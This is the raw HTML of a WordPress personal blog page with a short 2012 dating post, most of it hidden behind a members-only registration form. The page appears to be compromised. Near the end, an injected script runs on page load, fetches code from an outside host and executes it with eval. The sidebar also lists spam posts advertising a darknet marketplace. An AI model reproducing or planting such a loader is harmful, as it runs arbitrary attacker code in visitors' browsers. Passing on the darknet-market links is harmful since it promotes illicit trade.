	<div><div id="site-title"><span> <a href="http://countryclaire.com/" title="CountryClaire" rel="home">CountryClaire</a> </span></div><div id="site-description" >One More Thing....</div></div></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<button id="nav-toggle"><span>&nbsp;</span></button>
			<nav id="access" class="jssafe" role="navigation">
					<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">
		Skip to content	</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/"><span>@Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/"><span>About</span></a></li>
	<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/"><span>Dogs</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/"><span>M2C</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/"><span>Public Posts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/"><span>Rants</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/"><span>Contact Country Claire</span></a></li>
<li class='menu-main-search'> 
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
 </li></ul></div>			</nav><!-- #access -->
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main" class="main">
			<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="three-columns-sided">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="http://countryclaire.com"><i class="crycon-homebread"></i><span class="screen-reader-text">Home</span></a><i class="crycon-angle-right"></i> <a href="http://countryclaire.com/category/country-claire/">Country Claire</a> <i class="crycon-angle-right"></i> <span class="current">My Own Star&#8230;&#8230;</span></div><!--breadcrumbs-->

				<div id="post-256" class="post-256 post type-post status-publish format-standard hentry category-country-claire category-dating category-personal">
					<h1 class="entry-title">My Own Star&#8230;&#8230;</h1>
										<div class="entry-meta">
						<span class="author vcard" ><i class="crycon-author crycon-metas" title="Author "></i>
					<a class="url fn n" rel="author" href="http://countryclaire.com/author/countryclaire/" title="View all posts by Country Claire">Country Claire</a></span><span><i class="crycon-time crycon-metas" title="Date"></i>
				<time class="onDate date published" datetime="2012-04-21T00:01:22-05:00">
					<a href="http://countryclaire.com/country-claire/my-own-star/" rel="bookmark">April 21, 2012</a>
				</time>
			   </span><time class="updated"  datetime="2012-04-21T00:01:22-05:00">April 21, 2012</time><span class="bl_categ"><i class="crycon-folder-open crycon-metas" title="Categories"></i><a href="http://countryclaire.com/category/country-claire/" rel="tag">Country Claire</a>, <a href="http://countryclaire.com/category/country-claire/dating/" rel="tag">Dating</a>, <a href="http://countryclaire.com/category/personal/" rel="tag">Personal</a></span> 					</div><!-- .entry-meta -->

					<div class="entry-content">
						Although each person is their own&#8230; I definitely see some similarities in my Mr. Special with some of the Silver Screen&#8217;s best people&#8230;. He is a smooth driver&#8230; but wet or dry, he is ruggedly handsome&#8230;.. Jason Statham Definitely someone who has a strong patriotic background&#8230; he is also someone who notices the girl that no one plays with near his home.  He is definitely a kind, considerate person that feels the pain of others and is willing to be friendly. Clint Eastwood, as if you did not know..... Something in his blue eyes give off such a calming presence&#8230; Father Mickey&#8217;s<div id="wpmem_restricted_msg"><p>This content is restricted to site members.  If you're an existing member, please log in.  New users may register below.</p></div><div id="wpmem_login"><a id="login"></a><form action="http://countryclaire.com/country-claire/my-own-star/" method="POST" id="wpmem_login_form" class="form"><input type="hidden" id="_wpmem_login_nonce" name="_wpmem_login_nonce" value="d1369295aa" /><input type="hidden" name="_wp_http_referer" value="/country-claire/my-own-star/" /><fieldset><legend>Existing Users Log In</legend><label for="log">Username or Email</label><div class="div_text"><input name="log" type="text" id="log" value="" class="username" required  /></div><label for="pwd">Password</label><div class="div_text"><input name="pwd" type="password" id="pwd" class="password" required  /></div><input name="a" type="hidden" value="login" /><input name="redirect_to" type="hidden" value="http://countryclaire.com/country-claire/my-own-star/" /><div class="button_div"><input name="rememberme" type="checkbox" id="rememberme" value="forever" />&nbsp;<label for="rememberme">Remember Me</label>&nbsp;&nbsp;<input type="submit" name="Submit" value="Log In" class="buttons" /></div></fieldset></form></div><div id="wpmem_reg"><a id="register"></a><form name="form" method="post" action="http://countryclaire.com/country-claire/my-own-star/" id="wpmem_register_form" class="form"><input type="hidden" id="_wpmem_register_nonce" name="_wpmem_register_nonce" value="833457e8e0" /><input type="hidden" name="_wp_http_referer" value="/country-claire/my-own-star/" /><fieldset><legend>New User Registration</legend><label for="username" class="text">Choose a Username<span class="req">*</span></label><div class="div_text"><input name="username" type="text" id="username" value="" class="textbox" required  /></div><label for="first_name" class="text">First Name<span class="req">*</span></label><div class="div_text"><input name="first_name" type="text" id="first_name" value="" class="textbox" required  /></div><label for="last_name" class="text">Last Name<span class="req">*</span></label><div class="div_text"><input name="last_name" type="text" id="last_name" value="" class="textbox" required  /></div><label for="billing_address_1" class="text">Address 1<span class="req">*</span></label><div class="div_text"><input name="billing_address_1" type="text" id="billing_address_1" value="" class="textbox" required  /></div><label for="billing_address_2" class="text">Address 2</label><div class="div_text"><input name="billing_address_2" type="text" id="billing_address_2" value="" class="textbox" /></div><label for="billing_city" class="text">City<span class="req">*</span></label><div class="div_text"><input name="billing_city" type="text" id="billing_city" value="" class="textbox" required  /></div><label for="billing_state" class="text">State<span class="req">*</span></label><div class="div_text"><input name="billing_state" type="text" id="billing_state" value="" class="textbox" required  /></div><label for="billing_postcode" class="text">Zip<span class="req">*</span></label><div class="div_text"><input name="billing_postcode" type="text" id="billing_postcode" value="" class="textbox" required  /></div><label for="billing_country" class="text">Country<span class="req">*</span></label><div class="div_text"><input name="billing_country" type="text" id="billing_country" value="" class="textbox" required  /></div><label for="billing_phone" class="text">Phone<span class="req">*</span></label><div class="div_text"><input name="billing_phone" type="text" id="billing_phone" value="" class="textbox" required  /></div><label for="user_email" class="text">Email<span class="req">*</span></label><div class="div_text"><input name="user_email" type="email" id="user_email" value="" class="textbox" required  /></div><script src="https://www.google.com/recaptcha/api.js?render=6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb"></script><script>grecaptcha.ready(function () {grecaptcha.execute('6Ldpcv4SAAAAACzt2PpCOZPq2EEdE-chuARkjUrb', { action: 'contact' }).then(function (token) {var recaptchaResponse = document.getElementById('recaptchaResponse');recaptchaResponse.value = token;});});</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><input name="a" type="hidden" value="register" /><input name="wpmem_reg_page" type="hidden" value="http://countryclaire.com/country-claire/my-own-star/" /><div class="button_div"><input name="submit" type="submit" value="Register" class="buttons" /></div><div class="req-text"><span class="req">*</span>Required field</div></fieldset></form></div>											</div><!-- .entry-content -->


					<footer class="entry-meta">
						<span class="bl_bookmark"><i class="crycon-bookmark crycon-metas" title=" Bookmark the permalink"></i> <a href="http://countryclaire.com/country-claire/my-own-star/" title="Permalink to My Own Star&#8230;&#8230;" rel="bookmark"> Bookmark</a>.</span>											</footer><!-- .entry-meta -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://countryclaire.com/country-claire/let-that-dead-horse-be/" rel="prev"><i class="meta-nav-prev"></i> Let That Dead Horse Be</a></div>
					<div class="nav-next"><a href="http://countryclaire.com/country-claire/pihsdneirf/" rel="next">Pihsdneirf&#8230;.. <i class="meta-nav-next"></i></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme"> 	<p class="nocomments">Comments are closed.</p>
	</div><!-- #comments -->


						</div><!-- #content -->
			<div id="primary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="calendar-2" class="widget-container widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://countryclaire.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="http://countryclaire.com/sample-page-2/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://countryclaire.com/sample-page-2/dogs/">Dogs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></div></li>			</ul>

			
		</div>

		<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="http://countryclaire.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="s" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Search</span><i class="crycon-search"></i></button>
</form>
</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-onion-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-tor-%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%bf%d0%bb%d0%b5%d0%b9%d1%81-2/">Kraken onion ссылка tor маркетплейс</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-krab/">Kraken Darknet krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-%d1%8d%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d1%8f-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0/">Kraken Darknet: Эволюция Анонимных Покупок. Ссылка krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/%d0%bf%d0%bb%d0%b0%d1%82%d1%84%d0%be%d1%80%d0%bc%d0%b0-kraken-%d0%b2%d0%b0%d1%88-%d0%bf%d1%83%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d0%b4%d0%b0%d1%80%d0%ba/">Платформа Kraken: Ваш путь в безопасный даркнет krab</a>
									</li>
											<li>
					<a href="http://countryclaire.com/kraken/kraken-darknet-marketplace-%d0%bc%d0%b8%d1%80-%d0%b0%d0%bd%d0%be%d0%bd%d0%b8%d0%bc%d0%bd%d1%8b%d1%85-%d1%81%d0%b4%d0%b5%d0%bb%d0%be%d0%ba-krab/">Kraken Darknet Marketplace &#8211; Мир анонимных сделок krab</a>
									</li>
					</ul>

		</li><li id="recent-comments-2" class="widget-container widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.com" class="url" rel="ugc">Country Claire</a></span> on <a href="http://countryclaire.com/relationships/love-relationships/body-by-vi-a-working-weight-loss-story/#comment-34">Body By Vi &#8211; A Working Weight Loss Story</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://countryclaire.wordpress.com" class="url" rel="ugc external nofollow">CountryClaire</a></span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-29">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">jennifer</span> on <a href="http://countryclaire.com/behavior/id-rather-be-alone-lonely-than-lonely-with-someone/#comment-28">I&#8217;d Rather Be Alone &#038; Lonely, Than Lonely &#038; With Someone</a></li><li class="recentcomments"><span class="comment-author-link">Anonymous</span> on <a href="http://countryclaire.com/country-claire/forever-for-now/#comment-41">Forever, For Now</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://earthconnections.wordpress.com" class="url" rel="ugc external nofollow">Christopher Snell</a></span> on <a href="http://countryclaire.com/common-sense/worth-waiting-for/#comment-40">Worth Waiting For&#8230;..</a></li></ul></li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://countryclaire.com/2025/12/'>December 2025</a></li>
	<li><a href='http://countryclaire.com/2025/09/'>September 2025</a></li>
	<li><a href='http://countryclaire.com/2025/07/'>July 2025</a></li>
	<li><a href='http://countryclaire.com/2025/04/'>April 2025</a></li>
	<li><a href='http://countryclaire.com/2024/01/'>January 2024</a></li>
	<li><a href='http://countryclaire.com/2022/06/'>June 2022</a></li>
	<li><a href='http://countryclaire.com/2022/05/'>May 2022</a></li>
	<li><a href='http://countryclaire.com/2021/12/'>December 2021</a></li>
	<li><a href='http://countryclaire.com/2020/10/'>October 2020</a></li>
	<li><a href='http://countryclaire.com/2020/04/'>April 2020</a></li>
	<li><a href='http://countryclaire.com/2019/09/'>September 2019</a></li>
	<li><a href='http://countryclaire.com/2019/08/'>August 2019</a></li>
	<li><a href='http://countryclaire.com/2019/07/'>July 2019</a></li>
	<li><a href='http://countryclaire.com/2019/06/'>June 2019</a></li>
	<li><a href='http://countryclaire.com/2019/05/'>May 2019</a></li>
	<li><a href='http://countryclaire.com/2019/04/'>April 2019</a></li>
	<li><a href='http://countryclaire.com/2019/01/'>January 2019</a></li>
	<li><a href='http://countryclaire.com/2018/12/'>December 2018</a></li>
	<li><a href='http://countryclaire.com/2018/02/'>February 2018</a></li>
	<li><a href='http://countryclaire.com/2017/11/'>November 2017</a></li>
	<li><a href='http://countryclaire.com/2017/10/'>October 2017</a></li>
	<li><a href='http://countryclaire.com/2017/09/'>September 2017</a></li>
	<li><a href='http://countryclaire.com/2017/08/'>August 2017</a></li>
	<li><a href='http://countryclaire.com/2017/06/'>June 2017</a></li>
	<li><a href='http://countryclaire.com/2017/02/'>February 2017</a></li>
	<li><a href='http://countryclaire.com/2017/01/'>January 2017</a></li>
	<li><a href='http://countryclaire.com/2016/09/'>September 2016</a></li>
	<li><a href='http://countryclaire.com/2016/07/'>July 2016</a></li>
	<li><a href='http://countryclaire.com/2016/06/'>June 2016</a></li>
	<li><a href='http://countryclaire.com/2016/01/'>January 2016</a></li>
	<li><a href='http://countryclaire.com/2015/10/'>October 2015</a></li>
	<li><a href='http://countryclaire.com/2015/09/'>September 2015</a></li>
	<li><a href='http://countryclaire.com/2015/08/'>August 2015</a></li>
	<li><a href='http://countryclaire.com/2015/07/'>July 2015</a></li>
	<li><a href='http://countryclaire.com/2015/06/'>June 2015</a></li>
	<li><a href='http://countryclaire.com/2015/05/'>May 2015</a></li>
	<li><a href='http://countryclaire.com/2015/03/'>March 2015</a></li>
	<li><a href='http://countryclaire.com/2015/01/'>January 2015</a></li>
	<li><a href='http://countryclaire.com/2014/12/'>December 2014</a></li>
	<li><a href='http://countryclaire.com/2014/11/'>November 2014</a></li>
	<li><a href='http://countryclaire.com/2014/10/'>October 2014</a></li>
	<li><a href='http://countryclaire.com/2014/08/'>August 2014</a></li>
	<li><a href='http://countryclaire.com/2014/04/'>April 2014</a></li>
	<li><a href='http://countryclaire.com/2014/03/'>March 2014</a></li>
	<li><a href='http://countryclaire.com/2014/01/'>January 2014</a></li>
	<li><a href='http://countryclaire.com/2013/11/'>November 2013</a></li>
	<li><a href='http://countryclaire.com/2013/10/'>October 2013</a></li>
	<li><a href='http://countryclaire.com/2013/09/'>September 2013</a></li>
	<li><a href='http://countryclaire.com/2013/08/'>August 2013</a></li>
	<li><a href='http://countryclaire.com/2013/06/'>June 2013</a></li>
	<li><a href='http://countryclaire.com/2013/02/'>February 2013</a></li>
	<li><a href='http://countryclaire.com/2013/01/'>January 2013</a></li>
	<li><a href='http://countryclaire.com/2012/12/'>December 2012</a></li>
	<li><a href='http://countryclaire.com/2012/11/'>November 2012</a></li>
	<li><a href='http://countryclaire.com/2012/10/'>October 2012</a></li>
	<li><a href='http://countryclaire.com/2012/09/'>September 2012</a></li>
	<li><a href='http://countryclaire.com/2012/08/'>August 2012</a></li>
	<li><a href='http://countryclaire.com/2012/07/'>July 2012</a></li>
	<li><a href='http://countryclaire.com/2012/06/'>June 2012</a></li>
	<li><a href='http://countryclaire.com/2012/05/'>May 2012</a></li>
	<li><a href='http://countryclaire.com/2012/04/'>April 2012</a></li>
	<li><a href='http://countryclaire.com/2012/03/'>March 2012</a></li>
	<li><a href='http://countryclaire.com/2012/02/'>February 2012</a></li>
	<li><a href='http://countryclaire.com/2012/01/'>January 2012</a></li>
	<li><a href='http://countryclaire.com/2011/09/'>September 2011</a></li>
	<li><a href='http://countryclaire.com/2011/03/'>March 2011</a></li>
	<li><a href='http://countryclaire.com/2010/06/'>June 2010</a></li>
	<li><a href='http://countryclaire.com/2010/01/'>January 2010</a></li>
	<li><a href='http://countryclaire.com/2009/04/'>April 2009</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://countryclaire.com/category/3652015/">3652015</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://countryclaire.com/category/insurance/affordable-care-act/">Affordable Care Act</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://countryclaire.com/category/behavior/">Behavior</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://countryclaire.com/category/bkfb/">BKFB</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://countryclaire.com/category/relationships/boundaries/">Boundaries</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://countryclaire.com/category/cand/">CanD</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://countryclaire.com/category/women/caustic-women/">Caustic Women</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://countryclaire.com/category/relationships/cheating/">Cheating</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://countryclaire.com/category/behavior/chivalry/">Chivalry</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://countryclaire.com/category/common-sense/">Common Sense</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://countryclaire.com/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://countryclaire.com/category/copyright/">Copyright</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://countryclaire.com/category/country-claire/">Country Claire</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://countryclaire.com/category/country-claire/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://countryclaire.com/category/smoking/e-cig/">E-cig</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://countryclaire.com/category/communication/email/">Email</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://countryclaire.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://countryclaire.com/category/family/father/">Father</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://countryclaire.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://countryclaire.com/category/country-claire/dating/games/">Games</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://countryclaire.com/category/gunnys/">GunnyS</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://countryclaire.com/category/home/">home</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://countryclaire.com/category/mr-cute/i-love-you/">I Love You</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://countryclaire.com/category/improvement/">Improvement</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://countryclaire.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://countryclaire.com/category/kraken/">Kraken</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://countryclaire.com/category/mr-cute/love/">Love</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://countryclaire.com/category/relationships/love-relationships/">Love</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://countryclaire.com/category/m2c/">M2C</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://countryclaire.com/category/smoking/maplewood-tobacco/">Maplewood Tobacco</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://countryclaire.com/category/marines/">Marines</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://countryclaire.com/category/dogs/mastiffs/">Mastiffs</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://countryclaire.com/category/mdb/">MDB</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://countryclaire.com/category/men/">Men</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://countryclaire.com/category/men/men-speak/">Men Speak</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://countryclaire.com/category/minot/">Minot</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://countryclaire.com/category/family/mother/">Mother</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://countryclaire.com/category/mr-cute/">Mr. Cute</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://countryclaire.com/category/relationships/my-love/">My Love</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://countryclaire.com/category/family/my-son/">My Son</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://countryclaire.com/category/mr-cute/our-journey/">Our Journey</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://countryclaire.com/category/family/parents/">Parents</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://countryclaire.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://countryclaire.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://countryclaire.com/category/improvement/personal-improvement/">Personal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://countryclaire.com/category/marines/poolees/">Poolees</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://countryclaire.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://countryclaire.com/category/smoking/quitting/">Quitting</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://countryclaire.com/category/country-claire/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://countryclaire.com/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://countryclaire.com/category/respect/">Respect</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://countryclaire.com/category/country-claire/dating/rules/">Rules</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://countryclaire.com/category/smoking/">Smoking</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://countryclaire.com/category/sweetykins/">Sweetykins</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://countryclaire.com/category/communication/talking/">Talking</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://countryclaire.com/category/communication/texting/">Texting</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://countryclaire.com/category/tinder/">Tinder</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://countryclaire.com/category/transition/">Transition</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://countryclaire.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://countryclaire.com/category/transition/veterans/">Veterans</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://countryclaire.com/category/victims/">Victims</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://countryclaire.com/category/women/">Women</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://countryclaire.com/category/women/women-speak/">Women Speak</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://countryclaire.com/category/work/">Work</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://countryclaire.com/category/marines/young-marines/">Young Marines</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://countryclaire.com/wp-login.php">Log in</a></li>
			<li><a href="http://countryclaire.com/feed/">Entries feed</a></li>
			<li><a href="http://countryclaire.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<div id="toTop"><i class="crycon-back2top"></i> </div><div id="site-copyright">CountryClaire (C) 20120</div><nav class="footermenu"><ul id="menu-main-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="http://countryclaire.com/sample-page-2/">@Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="http://countryclaire.com/m2c/">M2C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="http://countryclaire.com/public-posts/">Public Posts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="http://countryclaire.com/rants/">Rants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="http://countryclaire.com/contact-country-claire/">Contact Country Claire</a></li>
</ul></nav>	<span style="display:block;float:right;text-align:right;padding:0 20px 5px;font-size:.9em;">
	Powered by <a target="_blank" href="http://www.cryoutcreations.eu" title="Tempera Theme by Cryout Creations">Tempera</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</span><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

	</div><!-- #main -->
</div><!-- #wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tempera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://countryclaire.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/countryclaire.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://countryclaire.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tempera-frontend-js-extra">
/* <![CDATA[ */
